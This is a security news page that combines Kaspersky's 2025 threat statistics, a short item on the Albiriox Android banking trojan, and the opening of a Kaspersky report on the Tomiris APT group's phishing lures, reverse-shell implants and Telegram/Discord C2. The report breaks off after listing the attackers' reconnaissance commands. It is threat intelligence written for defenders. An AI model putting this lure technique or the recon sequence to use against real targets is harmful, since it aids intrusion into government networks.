Reading view

Kaspersky Security Bulletin 2025. Statistics

All statistics in this report come from Kaspersky Security Network (KSN), a global cloud service that receives information from components in our security solutions voluntarily provided by Kaspersky users. Millions of Kaspersky users around the globe assist us in collecting information about malicious activity. The statistics in this report cover the period from November 2024 through October 2025. The report doesn’t cover mobile statistics, which we will share in our annual mobile malware report.

During the reporting period:

- 48% of Windows users and 29% of macOS users encountered cyberthreats

- 27% of all Kaspersky users encountered web threats, and 33% users were affected by on-device threats

- The highest share of users affected by web threats was in CIS (34%), and local threats were most often detected in Africa (41%)

- Kaspersky solutions prevented nearly 1,6 times more password stealer attacks than in the previous year

- In APAC password stealer detections saw a 132% surge compared to the previous year

- Kaspersky solutions detected 1,5 times more spyware attacks than in the previous year

To find more yearly statistics on cyberthreats view the full report.

New Albiriox Android Malware Developed by Russian Cybercriminals

Albiriox is a banking trojan offered under a malware-as-a-service model for $720 per month.

The post New Albiriox Android Malware Developed by Russian Cybercriminals appeared first on SecurityWeek.

Tomiris wreaks Havoc: New tools and techniques of the APT group





While tracking the activities of the Tomiris threat actor, we identified new malicious operations that began in early 2025. These attacks targeted foreign ministries, intergovernmental organizations, and government entities, demonstrating a focus on high-value political and diplomatic infrastructure. In several cases, we traced the threat actor’s actions from initial infection to the deployment of post-exploitation frameworks.

These attacks highlight a notable shift in Tomiris’s tactics, namely the increased use of implants that leverage public services (e.g., Telegram and Discord) as command-and-control (C2) servers. This approach likely aims to blend malicious traffic with legitimate service activity to evade detection by security tools.



Most infections begin with the deployment of reverse shell tools written in various programming languages, including Go, Rust, C/C#/C++, and Python. Some of them then deliver an open-source C2 framework: Havoc or AdaptixC2.

This report in a nutshell:

- New implants developed in multiple programming languages were discovered;

- Some of the implants use Telegram and Discord to communicate with a C2;

- Operators employed Havoc and AdaptixC2 frameworks in subsequent stages of the attack lifecycle.

Kaspersky’s products detect these threats as:

HEUR:Backdoor.Win64.RShell.gen,HEUR:Backdoor.MSIL.RShell.gen,HEUR:Backdoor.Win64.Telebot.gen,HEUR:Backdoor.Python.Telebot.gen,HEUR:Trojan.Win32.RProxy.gen,HEUR:Trojan.Win32.TJLORT.a,HEUR:Backdoor.Win64.AdaptixC2.a.

For more information, please contact intelreports@kaspersky.com.

Technical details









Initial access











The infection begins with a phishing email containing a malicious archive. The archive is often password-protected, and the password is typically included in the text of the email. Inside the archive is an executable file. In some cases, the executable’s icon is disguised as an office document icon, and the file name includes a double extension such as .doc<dozen_spaces>.exe. However, malicious executable files without icons or double extensions are also frequently encountered in archives. These files often have very long names that are not displayed in full when viewing the archive, so their extensions remain hidden from the user.

Translation:

Subject: The Office of the Government of the Russian Federation on the issue of classification of goods sold in the territory of the Siberian Federal District

Body:

Dear colleagues!

In preparation for the meeting of the Executive Office of the Government of the Russian Federation on the classification of projects implemented in the Siberian Federal District as having a significant impact on the

socioeconomic development of the Siberian District, we request your position on the projects listed in the attached file. The Executive Office of the Government of Russian Federation on the classification of

projects implemented in the Siberian Federal District.

Password: min@2025

When the file is executed, the system becomes infected. However, different implants were often present under the same file names in the archives, and the attackers’ actions varied from case to case.



















The implants









Tomiris C/C++ ReverseShell

This implant is a reverse shell that waits for commands from the operator (in most cases that we observed, the infection was human-operated). After a quick environment check, the attacker typically issues a command to download another backdoor – AdaptixC2. AdaptixC2 is a modular framework for post-exploitation, with source code available on GitHub. Attackers use built-in OS utilities like bitsadmin, curl, PowerShell, and certutil to download AdaptixC2. The typical scenario for using the Tomiris C/C++ reverse shell is outlined below.

Environment reconnaissance. The attackers collect various system information, including information about the current user, network configuration, etc.

echo 4fUPU7tGOJBlT6D1wZTUk whoami ipconfig /all systeminfo hostname net user /dom dir dir C:\users\[username]

